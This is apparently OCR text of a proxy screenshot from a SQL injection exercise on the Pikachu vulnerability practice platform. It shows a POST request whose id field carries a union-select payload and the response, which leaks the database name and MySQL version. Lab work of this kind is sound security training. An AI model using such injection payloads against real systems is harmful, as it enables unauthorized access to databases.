 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 union select database(),version()
&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,pikachu
your email is: 5.7.26